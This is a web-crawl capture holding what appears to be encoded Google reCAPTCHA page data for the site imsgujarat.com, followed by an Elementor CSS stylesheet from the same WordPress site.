sKlVsKbwoQwwo/CssOMA1dDOS/DgcOzwoLDjcK1w5HDosKTw6VqB1nDt8K6T8ONw67Ch3Fze8K/w6dXOGnCmMOkwrnDonvCpMOzK2/Dkh3DtnFqXsKVBQLDtsKHw68iwozDtWg6JkU6EcORwpwLV8Kpw4ENaF/CnMKDRU7Dl8Oqw4hTw7PDtcKyw7d0TSktw7XCkmpFw4dGcjslw6zDusKSw7nDh8KGwooRwqTCtgYfwpzCkcK0MsOJw6tnZcOnJgLCgnLCocOvw5DConIebsObw5JVFEpkIWXCpsOaEHXCn8K3w5pPw40uL3/DgkhEwqbDv8K5w4DCicKLw59mYX0aDEM2eALCvsOPWVlmw7fCnxvCt0w6wpA1woY0wpPDncO7wqQww5DCgsKGwqjCpDLDvz7DjjpXw7RmZlPDpcOFw4TDvcOGw6bChsO+dcKBbsOtw5LCo2TCrMKJwrtgwobCmnd/w7bDlsKWEzAtwrLChAvCrCHCvMO9wrzCkWMzwrhcwpbCv8OPKcK+NsOXUlJuCQAfVsK0wpM2w7QoeGAyTcKOBy8Vch/DmWROW8K0dwl/[base64]/DqsOzPGkxwpvDtMKpwrYdcVDDhcODS0vDoMO4RVHDmsOfw6ovW8OaScKkwo8hYV/DqsKvw6PDlAbCu8K5w7jCgF7DusOJwpkFF3s3AxQCwrvDu8K4R2nCpxdGdsOEw4lIw4U0w6hZBUnCmcOyHUXCgcKqM8Oyw7HDgjZmw6rCsXl5wptCwpLDgDnDi8ONwpMEHMKIwp3DgMOYw5fCscKZwqpiPwbCoSULKMOOwozDpMK/w4fDpcKsw47CpcKjCsOVQEDCksO7wqUdF1NhJsOSHi/CocKEwqrCr8OsasKxwpvDvXDDqMKuwoHDnA1aw5XCnMO0JMORa8OtAWVYLsKFVSBvEC7CkGtTw5IDOTp+FMOew7zDgW/[base64]/Cq8OKw57CmMO/VMKNPQUyw7bCsVNtwqs9woRjM0pmfG7DjsOzwqJuRzAKw5DCpgrDt2DDjhg+DGBsCCMuwqVBw4/ClsOywo3CksK7ecOiw7QVwrshwqQ5wqnDksOrwrnDkMKTMsKfACUbX1Jyc8O4w51nw58NwpYowpDCgScGRHFTT8KnOMKpSHTCrcOHL2BGw5LCjMO3wq3Cj3bDlGrCisOpwqPCusKAwpJgwrjDucOrw7/CkitpEsKQwoTDvsKtw7d3RMOVw5HDhsKDwoYFU8K+Mn/[base64]/CtlhEBcKULWVawqtEw6DDnsK9ccKbwqLDsMOcw6VWw54ZIMKUJzzCrsOGXsKkw5HDpyrCuMOnwpMXH8OtOnDClMOJDnVhH8OCw6HCgiTDqcOJB1wIwoLDoWTCk8O2wr3Dg8ObchHDr8KPwpDCoVLCtmpfw5fDrcKOw7k6w4sJw6/DvcKrwqbCrmrDsMOOw5rDmW5ww6tCw68twprDrMKvXMOCw4k6BcKPSMOvXUzCp8KSwptQw5zCtRfDmxEWBE/CmB8Lw4HDl0wnNBnCtQnDpMOFRsKBw4kSRxLDgcKhGUQ7wqrCg8O+w4LDvsKUc8OgwrlobkPCu8O9QWUaw5bCp1/Dj8KTw6PDpkTDqz7ChcKjaHRvE8K5w5QdTGjDocKqwrwDQ3rCrMKYXsKJJiIOFsK9WDsiGcKJU8ObMXoNMMKIw4DDncOCHMKEelMdw5bCgmcNwoXCknHDlcK8w6drB3/Dv8OwcsKvFsKXbMKzPXd8w7UmwpbCrSzCm8KfGFTCr8Ozw5PDusOvdsKmFFNjMcKYw5PDkD4Re3ImwoHDvsOEO8OJPUA/[base64]/DkyvClMOdw7TCl8ObQ8Opw4bDq8KcL8Odw6jDhcOGwoMUacK1w68kwp/CoW9jwpoIwpgiwo4cGxDCuw0IwqwUKsKcYMOvTsOWw407QsOfVsKVw4HDkMOeVcKQwrbCvz5tLSHDrE3CmD3CnsKcw4VNwqIowoZ8GMK2wq8Qw6FNEX/CpsONwr3Cg8OOwrnDksKBwonCnHHCncKJwpZQw4oew6DDilDCgzLCkQIGSMKlw5J5w5HCiQ/Dq0HDgjVwFh/[base64]/CiSBnw5M3wrUqA03CicO2awzDvnhXasKXw6gDZkbCl1PDhMKfw7vDgBPDtMKCw6dMwq7DpFVrClhMOWxCw7YRw47CgjrCuwXDj05Kw61MAGgGGRPDn8OSHMKtw6UEITZWIz/[base64]/DhMO1w4/CpMKCU05cYyjCjhLCo8KoGgjDhgLDiSDCssOtw5xFwr5ew4zCvsKSwpLCpMKNfUrDtsKjw49/IB07wq84P8OhDcKUe8K1w5d2w6zDu8KHw6B7bcKIwp/DvxgnwrfDrcOcWcK0wrE9R8OsZ8K0L8O1d8Ofw6zDnXzDjsKgGMK3WUrCtCTDlHQPwptkw6LDiXDCulLCr8KRTsONVEjDrsObKMOJS8O0Jl/Cu8OxwpzCoVJ3R8KiCMO5w43CgzbDr8ORw47Dk8K3XsO8wpfDo8OMwrfDghEmEMKNV8OMA0IybMO9XAjDuBDDrcKeXMK5SsOqwrDCpMOlDADCl8KjwpbCsCZOw7fCoBM5SsO2aRhtwqvDuiDDucKmw5vCpcO/w6k/M8O0wrzCocKYS8Oowr0YwpbDiMKIwrPClsKoEEQ0wr5yek3DmVDCllTCkD/[base64]/[base64]/DsCLDlcOnbcKdHlbDhcO8w7/[base64]/wrjCi2tQSUFLCcKvwp4UwpRqw6BdPUrDtFgswpVHZ1zDuB3DixHDrMOXw5TChSpXD8O/[base64]/[base64]/Cm8Kqw5w5FWbCjljCn8O9Fjgew53DpMKpEy3CvnnDhRZnw6HCi8OtaBZhV29owoQFw4jCpjlYw5RwdMKIwqRow443w6vCmwpRw5hDw7XDglZKB8KBPcO0NV3DoWd0b8OnwohZwp/CtTRRwr5Pwrg4BsK8w49Rw5bDi8KEwrhnXkrCpnXCtsOwZ0HCqcO8HWDDgMKqwpI4VWgOBh1ww50SQMKwNntyS21dEMOMMMKpw4cnaWPDokUFwosBwplcw4/CrmfCo8OoeX0hVMKADAZLK3DCoWVHO8OPw5sIT8OvT0nDlGxwahbCkMOgwojDusOPw4bDl23Ci8ONPFzCocKVw5rDvMKOwptpH0YGw4B0O8KDwrVCw7MsC8OENSzDj8KBw4jDisOFw5bCjzs4wp5/YsOGw7DCvHbDr8O1SMOXw6BNw5sDw5xkwoJ5Z2nDnEJBw5lwZ8KLw4MjNMKKZsKYKyF2woPDhirDgA7Csk7Ckz/Cq3DDmAMLTnfDnUzDhGcYV8OMwqhQwqpzwr9iwqlSw4c+fsOSIGXDinN+EcODw4YmYRNpwqxFK8KJw5Vrw6/CpsOgwqcaBsOKwr0wT8KDwqDDi8Kvw6fCpihFw4HCsjoSOcKfJsKNWMKkw61gwrEgwoNdRl3Cg8O0XH3CgcKGJlR+w6jDrCoiWgjChMOew4IowrclMyt2U8OowpDDi0fDosOAdMKResKeBMO1TF3CvsOIw5vDvCwHw4LDsMKDw57DhQlEw6DCj8O/w6drw4xLwr7DpFs0eGPCtcKQG8OSw5ZDwoLCnSfCnAwHw55Owp3DtSHDh3cUA8OHQGnDl8K0XBPDhQRhEsKZwrbCksKiAsKoZ1tOwrEJAMKnw4DCn8Kmw53CgsKhRAU8wq3CoCJzC8OMw7/ClgFuNy7DgMKZwpskw5LDmXQzBsKrwpLCpjrDpmMQwoXDusOtw5PDosOgw61BIMOxUllJDsKedHMNEjZhw4HDszU+wp5nw5QUw4bDqx4UwpPCrGBrwoM1woQiUBjDrMOywpd+w7ANJB9EwrNFw5/CvsOgCS5YVWfDtXvDlMKHwoLDiHo8w6pLwoTCsT/DlsONw4vCoyA3w45Uw6wpSsKOwpPDqRTDjHUXZl1iw6LCkD7CjHbCuydLw7LCjxLDrBgTw6cPwrTDuA7CmMO1V8OJwrfCjsOxw5IySRpNwqk0LMKrwo/[base64]/CvxPDkU58TMOcwp8+GHLCk8K7w6PDmsOywpLCgQrCqcKAw7LDoQHDn8KXw4fCgcKRw5VtLylBBsOvwpw/[base64]/DuGrChGLDlXbDqsK5wpIqwpXCk8OEwq1MO2hOBMKhQWgRwpDChQVqZTdUasOPAMOXwr/DvXUzwrHCpVYgwrnChcKSwqdKwrHCsWvCgHjCl8KnVcKvEsOQw7ouwq95wq/ClMOTdUNzWTXCjcKew7xxw5PCoi4Yw5NeYcKzwpDDicOVHsKWwo7Do8KJw5ZWw7BaPXdPw5AeBSHCmlTDpcORPX/[base64]/Cv8Kew4rCnsKKCsKqw6LDs8OCX8KOQcKAH8OPw4l7YMOfEsOIw4XCvcK/w6sTwoVFwq8Ow74Cw7rDssOaw5DDlMONHTsAC15pbmIpwqAew57CqcOPwq7CmRzCiMOZUmoZw5RXcWx+w5oNUVjDvm7Cthtow49Yw7Uaw4RRw6dGwojDqSVAKcO9w4LDuQ1xwovCtjbDiMKfRMOnw7fDhMKew7PDiMOWw67Dvg/[base64]/DtlrCpVPDoMO/w6Muw6F4I0LDhsK0w5MRwrUqS8K1wr/DhcO8wo/Dp3VWwrnDicO9HsOmw6rDl8O8w5Icw4nChcKWwrsUwo3Ct8ORw4Vew7zDrXI/wqLCuMK1w4pCwoESw7FCcMOaJDHCjWvDi8Kiw5sSwpHCtcKqT0vCusKUwo/[base64]/CgMOsw5lkw79BPcKYwo3DucKPZsOnwpDDhSLDnDTCncKZwprCg04aCSJ6w5DDuAnDp8KkNwHCn3tWw5bCo1vCpD9JwpdcwrzCmMKjw4VQwqLDswnDpMOlwrAlKggowpUlKMKSw6nCv07DqHDCukXCmMObw79+wqnDnsKAwrHCsjRuW8OPwo/DrsKVwpQGCGnDscK+woEzAsKSw43ClsK+wrrCtsKXw4vDpTzDisKTwoBNw7Rkw4A0HcONdcKqwodBI8K3w4PCi8OVw4U+YSQ/US7DtEHCumTDgG/CsklOZ8K8acKUH8KVYAtzw7sVABvCoi/[base64]/DtcK0JcODw608SMKoAcKjw47CljAMJzHCi0HDs3TDuMKEw47DqsOFwpVQw4kLYCzDsxTDpVbCnxfDusOSw5tyMMK5woN/fMK5NsOjN8O+w5/[base64]/CpTJ2wrjDvcKiw6rCsW7Dmn3CicKVw6gIw6PDjEFEA8O7w7EOw5TCszjDjAbDpsOsw6/CoTfDj8O8woHDgTbDlMOcwqrCnsKXwp7Cq10pfcO5w4QBw7DCscOBWzTCssOmfkXDmiLDtR8qwofDjB/DvXHDs8KJF0DCi8OHw5hpecKLDDU0IyDCqlAQwoB8ERXDoWzDo8OOw4EswppOw5NMMsO9wrZJHMKnwpAgVB43w5rDlsO7CsO9bzUTwpBvA8K/wrNhMzBDw4PDmsOew6A/H1nCjsKDKcOYwprChsKJw7XDkj7CscKARHnDrBfCnkbDuxFMK8KHwrvCrxHCr1kUGi/Doxssw6vDosOTJHtnw41OwrQtwrjDvMOcw7QHwrJww7fDhsK/OsOtXsKkN8KLwrrCpMKJw6UyXcODQ0tbw7zCgcK5Q1p4OFpkXkFiw6bCqFAvWi9UTEXDm23Cjy/CvXpMwonDpzdTw6rDiznCtcO4w5YgchFgFMK/H2PDucK0woYKZRHComkhw4PDrMKNBcOyNnXDkQI0w5sHwohkAsOJIcOIw4/[base64]/DmEzDozdewrbDvDPDkj4vc1/Cm0d9wpjDi8Ocw4fDiDcmw4zDkMOpw5/CrBM8NcK3wodIwqZvPcOjfQDCj8ObFMKiLnLDlsKPwoQiwpQGBcKpwpDCiQACw5jDs8OtDCnCtDwfwpJIw43DnMKKw586wqrCq1Asw6sMw54PTiLCkcOFKcKxOMOWH8OVf8KQDlVjLipMUWnChsK4w5TCr19Zwrl8wqXDh8ODVMKRw5TCqzc9wpB/[base64]/wqLCrgczwqglQg/Dj2AKw4E3QG/[base64]/[base64]/[base64]/KcKEwqjDr0JwwpLCrmTCnMOXwpDCmyzDtcK1Y8OWw4vCi3DDrsOYwr/Dj1vCtyEDwoh7woM8BnnChcOnw63DmsOlf8O2PhXDj8OdfwppwodEBGjDoS/DgAoVNMK/NFLDjmDDoMKCwr3CgMKxT0QFwqnDmcKkwoo0w4oTw7fDuw7DosKjw5VFw4Btw7Q1w4Z+J8OpHETDpcKhwpHDucOEGsKIw77DonQDc8O9UXLDqmcie8KmIcOBw559XlR7wpAswrzCvcOPbFrDmsK+GMO9LsOGw7fDhwZ2QMKTwppGE2/ChD3CvzzDncKowoNyIkzCpcK+wp7DmzBqXMO2w5nDnsKFRkfDl8Otwrc9Pn9owr41w7TDhsOeO8O0w7nCt8KSw7cLw5pEwr0ww6rDhsKUSsOhZGzCpMK3WGQiK2zCnANySw3CqcKQVMOVwrsOw51fwo1pw4PCh8K4woxBw4nChMKKw5F8w6/DlsOSwqcdJcOTCcOffsOVOnp0LTjCtMOsacKQwpPDocKXw4nCqngowq/DpX83GA/CrGvDtH3CpsO/eCPClMKZORECw5/[base64]/[base64]/[base64]/DrQRQXi1lwrrDn8Kkw53CkHHDonHDm27CtF3CpyvDjxMgwpIOHB3Du8KZw57CqMKZwp8mMTPClsK8w7vCpUN3BsKTw5jCmRBNwr1QJWsiwo17ITXDn3VowqkuIExVwrvCt2IiwrgYG8KRdTrDrSDCmcOTw6/Ci8KKacK7w4gmwrfCl8OIwr9gC8Kvwo7ChsKRRsKDJDzDg8ORJA/Dhmo7MMKRw4XCgMOCTMKqZMKdwojDn2HDijzDkzfChirCnMOfFxQAw4xsw6HDqsKzK27DrEnCkzxww7nCn8K4CcK0wr0ww7x7wrPCu8OTbsOiC17CvMKxw5bDvyvDum/DkcKGwolvJsOsd0lPZMKEaMKYAsOuG3AMJMKmwrYKGlXCisKnZ8K5w5oVw6hPTHVfwpxDwpjDl8OjesKbwpo+w4nDkcKfwp/DnXYsZsKUworDjgzDj8O9woRMwqBZwrnDjsOmwq3Cg2tUw4RSw4ZIwoDCmEHCgjgAG0tfN8OUwrgnX8K9w7rDsDjCssOCw7p1P8OudUnDoMKbAz0zVzAswqZJwpBCaErDuMOCZWvDlsK9K0QEwptuB8OkwrvCimLCpV/ClDfDh8KewpvChMOhYsOHE0bDnGtAw6cdZMObw40Ww6wQNsOhWhfDu8KLP8KPw5/Dr8O9Rk0QVcKnwrrDuEVKwqXCsVHCmcOSNMOzBC3Du0bDsDrCnsK/MFbDslMFwp5YXHRIJ8OJw5VnI8KhwrvCkHzCjyLDu8KDw5bDgBlLw4bDiSJxbMOBwp7DqGjCqwJxw5TCmnIswr3ChsK/RcORcMKBw4DCg3lXa3fDhDxcw6c0eyzDgjUMwpzDlcK5RDRuwoYawpElwqMQw6htHcOYRsKWwrV+wolRHHTCgSQQAsOjwqnCkBFjwoQuwo/DgsOwR8KLNcOuA38JwoZkwonCgMOsXMOHJHBtBsOoQR7Dj2zCqlLDrMKgM8O/[base64]/Cg8OHwp/[base64]/Dlm9ewqbCrcKrQSIfCyDDlsK9JiJHG8K8KDXCicKCRAJQwqAywp3DgsKYZnPDmCvDtcKQw7fCssKjP0rCo2/DsjzCg8OHAgHDjAc8fSbCkGtJw4HDvcOlWzDDnRcOw6bCosK6w4DCjMK9XVxATgcJAcKgwrxnZ8O3Hnxmw40lw53CkA/Dn8OVw5UGbkp8wq1Dw6JEw6nDizbCscOfw6YjwpcCw77DmXRoBGnDlwTCv2t2NS9DWcKOwqI0V8OUwo7DjsK4ScK8w7jCjcOWPUpwPnLClsOrw6M3OkXDt00aGg4+QMOOPCrCrMKGw5QWHyJnMFLDucKFHcObBMKrw4TCjsONKnrChkzDhAZyw6vCkcO0IG/[base64]/DnhZufsOQwpMDMDs6VGJIUUZJL3/CgkXCjcOoJjDDlyrDoyXCribDkhDDhSbCjz7DmMOIIMKtAAzDlsOrR0cvOB9QVDjChEUfGQNYQ8K6worDqcOXZ8KTasOSCsOUchANIkJ/[base64]/DigzDtsOxQhLDjQbCukMkX8KuwobCgiDCpxXDm1TDrRLDmk7CiEdOOybDnMKCIcO5wqvCoMOMcXwDwpjDnMOqwpARaUs2GMKOw4B8F8O/[base64]/DrcOtFEHDq8O/[base64]/cMKSwpjCuQtGwod+H8KEH1HCucOdw5lfbXhhw6USwpxDa8O8wr0VLHbDkDogwrI1wqo9CmMcw4/DsMOhQ1nCtCHCg8Ksd8KgFMKIHVZUbcK5w67CmcK0w5FCWsKFw7ljJxs7YgvDu8KLwpBlwo8pHMKMw7EWDWAHeTnDg0p6woLDgcOCw4TClSMCw7gAcUvCpMKrNAFHwoPCrcKGdxdOMkfDlMOGw4YIw6zDtcKiKCIwwrB/f8O9e8K7RhvDiSpLw7hHw4bCucK/IMOzaj4Lw6vCgGdrwrvDgMODwpHCvE01eyvCoMKRw4tsLC1MGcKtKgdww6hTw58Fc23CucO1D8Kpw7tDw5FRw6RmwpNCw48xw5fCvQ/CinsLNsO1KEAeZsOVNMOAC1XCjDAJC2xHZx82CcKQwohpw5I0wpzDnMOgOcKuJsOxw5/CusOqdlbDrMK/w6LDrCIVwpxOw4PCucKiLsKAUcOfFyJ6wqhye8OiD1Y7wrTCqj7Cq310wpFNMyTDtMODOm14ARPDgcKWwookM8Kow5rChcObwpzDtB0aXl7CnMK4w6LDsl8jw5LDp8OZwoU0wrXDnsOiwqPCi8K/Fm10w7jDg3zDo14nw7rDmcKZwo8BM8KXw5IOBsKxwq8eEsOVwqHCt8KOLcO+PcKAw7jCnF7DvcKEwqkvPMO5acKURsOOw5/Cm8O/L8K8RTjDqBQIw55hw6/DvcOwO8O/FsOgOMORMW4GW1PCtCbChcK9LW9bw48Fw4fDjlFfEA/CiDddVMO8H8OZw7nDpMOzwpPCik7CoS/Dkl1Sw5jCqG3CgMOhwpjDuAnCqMOmwpIcw70sw6sQwq5pLhvCs0TDnmEFwoLCtQ4NWMOxwrcdw41/GMOVwr/ClMKXecKbwo7DlCvDkBLCmiDDu8K9Czl9w7oueyEGwpzDoy8UGwvCh8KnEsKJNUnDmcOZSMO4ZMK4SkLDszjCosOOdGQzesKPV8OCwofDtTHCoGNZwq/[base64]/Dsn/Do8Kdwo7CqUZHCHMUwrbDiEPCvsO9w4dpw5x5wqbDmsKCwrd8TijCvMOkwoclwp00wqzClcKawpnDgn95KCUrw7BzLVwHVBXCtMK4wppma1YVe3Mhw77CoWDDij/DgCDDtnzDtMOsWmk7w4PDg154w6/[base64]/Cs8KOwq9GVnkvcFnCuMOuwojDi1/CjsK5XcODOicuGcKmwp0EQ8Oiw4weH8OGw4BuCMOXPMO8wpU7J8KkXcOzwqbCjW0iw7QADHzDsU7DiMKFwpPDpjU2Em3CosO5w58TwpbCjMOfwq/DjUHCni0xMmMqIcOAwoR7O8OHw4HCqMObfMKLH8O7wpw7wq/CkkHCkcKaK2wdKFXDtMK9VsKbwqLDpcKsNwrCkT/[base64]/[base64]/CpMK/MMK1w75VVMOVazgPJkFmwph3wrB0CcO/JXrDuwYHDMONwqnCk8Kjwr05DSrDpcOxQWZdLsKqwpjCu8Knw4jDrsO5wonCu8O5w4PCh3ZHYcKow5MXYCEXw4jClgHDvsOdw7fDrcOHQ8OEwrvCgcK6wo/CiQZ/woM2LcO0wqp2wrdQw6fDrcOjNhvCk1jCtzFLw4oRJ8KSwqbDhMKnJMOWw7bCk8Kfwq1QMS3DksKSwqnCscO1Q1bDp3tZwpDDrmkMw7nCjlfClkVdWHR5UMKBZXw5aRfDgD3Ck8Knwq/DlsODVHzDiHzCvgthWirCssKPw4d9w51MwpNkwq91MDnChGHDm8O7WsOQIcK4aD8UwpbCrmgqw6LCpGjCu8O+T8OlQF3CjcOcwrjDm8KMw5Y8w6LCjcOLwp/CgHNhwq9pN2zCk8KQw4rCtsOCQwkHIjodwrIUPsKMwpJJf8OowrbDs8OSwoHDnsKhw7l4w7bDtMOcw5tww7F0wp3Ckl4UCMKyPhFkwr3Du8OCwptxw79xw7zDji8IR8KDFsOhMlomKH9yAWg8XDjCihrDvRHDu8KKwrlzwpjDqcO/Uko6bBgDwpZzB8OSwq7DpMOKw6J5ZsKpw6kvZMKWwpUAdsKhDEHCrMKQWTjCnMOkMkEEF8Oow7lrbAhoLV7CqMOFRGgkLiHCuWkXw5zDu1Rdw7TDmRvDgD5Yw4bCjMO4YTbCl8Owc8KPw651O8Orwoh9w6BtwrbCqsO7wogNSArDksOAKWk5wqzCqy9EBsOKHC/Dj0obQAjDo8KfRWLCqMOdw65SwrbChsKsKMO+XgnCgcOMBFxDPFExW8OQeFM3w4pzCcOqwqPCulIzB1TCnz/CuAoCXcKhwo1xYxcnawfDlsKEw4xNd8KnJsOcOAIRwpkLwrvCvx3DvcKCw7fDtcOEw53DowZCwr/Dsx0nw53DgsKnW8OUw73CnMKAWGLDqMKDUsKVCcKfw45VP8O0Tm7CscKDFxLDjMO/wqXCnMOwasKtw7zDqAPCg8OBcMO+w6ZyLX7DgMOgasK+wph/wpU6w5gdPMOoV1V2w4lHw6tfSMKewp7Dj2laUcOxQjF6wpjDtMOcwp4fw74Jwrgzwr7DmMKyT8O7IsOLwq50woLCoXnCn8OvPWd0fcOqL8Kmdn9EUW3CrsOvcMKAw7oCF8KQwr9gwrFewoBDY8KXworChcO1wo4vPsKWbMOeRDjDocK9wqjDssKbwr3Col0HLMKjwr/CqlENw5fDvcOlUMOhw7rCtMKRUlZnw4bCgW0Lw7/Dk8K4YldLV8OhbxbDgcOywq/DiTkLOsK3D1jDu8Ogez0iHcOzQXMQw4nCjWNSw4FLLC7DpcK4wqXCoMOIw7rCocK+esOLw7XDq8KJRMKKwqLDpsKiw7/CsmsKNcKbwpfDhcOHwpo6Oz4vVsO9w7vDjxR7w6Jlw7DDmktiwr3DvGLCgsKAw6rDvcOEwpDCucKHf8OAL8KkA8Obw7BVw4pdw5ZPwq7CpMOjw65zXsKWbTTCjjTCqwrDhMKrwprCp3HCm8KudWpNVCPCoR/Ck8O2I8KaQnzDv8KQKHU3dsOXbBzCjMKSMMOHw4kceX4/[base64]/ChMK+w4NVfcK4TRHDoxvDr8Ozw4BOWMOowr9DYsOuw7XCt8Kiw6bDlsKLwq9qw5A2U8OZwrIlwp3ChmVAD8KIwrPCsCB2w6rCgcKAMBoaw416wqbCpMKNwpUSOsKQwrsdwoLDgcO3D8OaO8Otw5YQXTPCjcONw7s/CwTDmnfChx01w5/ChEQQwpDCgcOLF8K7CSE1wpjDvsKhAxfDp8KsD03Dl1fDgD/DsWcGXMOTB8K9ScOBw5Nbw4dMwpnDo8KYw7LCuXDCv8KywqAHw6/Cm0TDlXoSLVEuRyLCl8Oaw58JB8O/w5tywrY0w581X8OowrTCl8OmbzFVPMOOwotHw4nCsztkHsOlXiXCucOTLMKgUcOAw5Rpw6hvRcO9E8KBEsOXw6/CkMK0w4XCqsOkJivCosOvwoM8w67Dn1F7wpktwqrDuTlYw47CoU5Jw5rDuMKUNhE9PcKuw7BeGFLDr3fDl8KHwqQNwpzCgUbDsMK/[base64]/DucKuAMOZeAhCFmovw7zDvsOLw4UjwodFw4xqw5sxKXQBR1kjwrXDuHMdJsK2wrvCpsOmJnjCssKzClNxwoEaJ8Oxwr7CksOnwrkOXHhKwoxbQ8KbNSrDqsOOwoUKw6rDssOkWMK8NMOQNMOaHMKPwqTDpcOowq7Dnw/Cs8OJQcKUwqsgDnfDmCbCksOgw4DCv8KHwozCg0bDhMKtwottZMKFTcKtTFA1w7t4w5o7fCU7LsOSAmTDqWvDscOvSArDkmzDu0hZMcOwwpDDmMO8w6RCwr8aw4x7AsOdC8KYFMO9wrEEJ8KEwqIBbB/CscKiN8KTwq/CpMKfOsKICn7CtFZgwpl2WxvDmRwTe8KqwpnDjVvDjT9YJ8OaWEbCtnfCgMOQNMKjwqDDlAN2FsO5YMO6woACwofDkk7DiyMow4XDn8KMfsOPPMORwot/w6poKcOeERQzw4oiIB7DisKaw6NOE8OdwqDDmUxgMcOvwpXDnMO4w7/Din43esK1A8KrwoU9F044w4E/[base64]/B2kkDyhUwpXCiXPCmcKqeBPDq2vClAkUbGPDtgweHMK6TMOBGUvCm37DksKBwqtWwpMULDHCmMK1wpM2XyfCqizCq0QiK8Ksw5DChBwcw7/CrcOqZ0UvwoHDr8OwZQjDv3dUw5kDfcKUUsOAw7/Dsl7CrMKfw6DCmcOiw6FqLsKTwonDsilrw5/Dp8O8ITLCkShoByrCkk/[base64]/[base64]/DqMKgwr7CgcKDGCnDjUPCjMOmwoAbMxzCoMO2wq3CsMKaAcKPwoUMFWHCuGZMDEnDgcOpOSfDjVTDuhVcwoNTVGfCiVAxw7zCrFRxwqrCgsOrwoXCsxXDnsKtw4ppwofDrMOXw6cRw6sRwrXDtBjDhMOHEm03ecKKDicbAcOywr3Cl8Ocw4/CqMKNw4PCrMKNekzDnsKUwrDDlcOxMU0Cw4RaNAlBFcOQNsKEacK1wqxKw51LFTQow67CmkpbwqM+w7DCqxMbw4rCoMOAwo/CnQ1JWDN6cgDClcOhDwcEw5x9TMOrw41HVMKVJMKbw7LCpybDlMOSw6nCgVh2wqLDgSDCkMKdRsKHw4PCljc8w5h/MsOew45GIXrCpmNrRsOkwrPDmsOrw7zCqSp0woshBxjDuBPCnjvDgcKdehVuwqPDrMOAwrzDoMKXwpXCp8OTLSrDvsKlwo7DvFgLwpvChSLDosOWJ8OEwpnClMKwJDnDi0LDusK3VcKSw7/CvT96wqHCjcOGw4AoI8KvGhzCr8KyNAYpw5PClxZdTMOKwoBQWMKfw5BtwroSw6UNwrYaVMKgw4TCrcKSwpLDvsKILWXDjCLDiGnCvQhVwqLClzEqe8Kgw4J/[base64]/CnQfCgAFJwoIiw53ClnUTYBJCwrfCn8K6BMKvCyXCq3DDksKqwrLCrmBJY8KvalTDrhjCr8OXwqJiGzfDt8KIMEcCRVfDvMOcw5M0w5XDtsO/wrPCg8OQwq3CuB3CtkY9CmJKw7LClcOSCz3Dh8OPwotnwrzDpcOGwo/[base64]/w7zDh13CvC/CqRvCqcKlG8OCw4l2CsO1WigAFcOnw7TDj8KGwrR0f3/DmsOKw53CvWDDkz/[base64]/Dqx4twoUAEQNFZcKKw5HDvAjClR7Dqw05w6jCgMOzVkjDpAphdFvCmH/CuGguwoRvw7jDr8Kgw6/DlU3Du8Kuw7LDqcOww7xqGcObBsK8MjdzKl4gQ8Kdw6VgwpwtwowRwr86w7N5wq8gw6/[base64]/DuhJnB8K7w6rDkMOew6MQNn7DkgEhwqrCi07CgFZ1w73DnsK+EGfDiGvDs8KhG1PDj2LDrsOHG8O5fsKdw43Di8KPwpM/w5fCqMOQcznChxPCg3rCsxNnw5zDnFUKTXQkBsOTfsK0w5rDssOZIcOAwpNHKcO1wr3Dh8Kgw6LDtMKFwrTCvhXCkxLCs2lhB1zDgmjCmQDCuMKlAsKucxE6FWrCvsOKMC7DjcOgw5vCj8OjOWNtw6TDvQDDssKAw79ew4UoKsKwI8KcSMKaMQ/DthPCp8OcFmtNw5BXwpxawprDiFUUJGsIGcOTw4FgeyPCpcK/[base64]/DhRZ3w5vCvcO8wonCmgZpEVdpw5LDqB/[base64]/[base64]/wp/Cv8O0Q8OVb8KIw4/[base64]/CoHl+wpjDt8Oywp7CtMKQwo7Cg8KbMMK8w6Zrwpo6wr90w6jConI6wpLCpCLDnnbDuEUMT8KBwrZPw5RQB8OewoLCpcKoQR3Dvzh1IV/Dr8OTOMOkwoDDhyTDkHcte8Kiw65Gw7FSMA8Yw47DoMKyXsODT8Khwo5mwrHDimHDgsO9NTbDvSfCnMO/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le94rIjAAAAAHHCFz6erR_RNYONxRYwiTyKcnHZ\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,552],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://imsgujarat.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dcIxQaRom67VYm8C/4QVgGrHwSKaDzRH1dTfoROCH5k\\u003d\x22,1,0,null,1,1769714295324,0,0,[33,174,177],null,[162],\x22RC-NxIPQladWDEOLA\x22,null,null,null,null,null,\x220dAFcWeA6hkXAAeWxsms2o1fGNQ_al_RRlfqmoJbsYDNh3Dav9j0gUKb9AnJ84OfLtBTL4KEotQ5UfmJFL2uO6aQfpiup4V3VcrQ\x22,1769797095154]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-3369.css?ver=1769215614
body_size: 422
content:
.elementor-3369 .elementor-element.elementor-element-86ed832:not(.elementor-motion-effects-element-type-background), .elementor-3369 .elementor-element.elementor-element-86ed832 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef391a2 );}.elementor-3369 .elementor-element.elementor-element-86ed832{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-da03153 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3369 .elementor-element.elementor-element-86ed832 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3369 .elementor-element.elementor-element-2c2d58e:not(.elementor-motion-effects-element-type-background), .elementor-3369 .elementor-element.elementor-element-2c2d58e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-3369 .elementor-element.elementor-element-2c2d58e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-3369 .elementor-element.elementor-element-2c2d58e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3369 .elementor-element.elementor-element-49f86ee{text-align:center;}.elementor-3369 .elementor-element.elementor-element-49f86ee .elementor-heading-title{color:var( --e-global-color-df7a42c );font-family:"IBM Plex Sans", Sans-serif;font-size:40px;font-weight:700;}.elementor-3369 